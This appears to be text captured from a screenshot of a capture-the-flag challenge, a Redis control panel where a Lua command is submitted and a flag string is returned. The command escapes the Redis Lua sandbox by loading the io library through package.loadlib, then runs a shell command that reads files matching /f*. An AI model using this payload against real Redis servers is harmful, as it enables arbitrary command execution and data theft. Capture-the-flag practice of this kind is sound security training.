 Redis便携控制面板1.0
命令
local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /f*", "r"); local res =
f:read("*a"); f:close(); return res
submit
结果
"flag{neW5t@R_CtF_ZO2A1dae11127ce6}\n"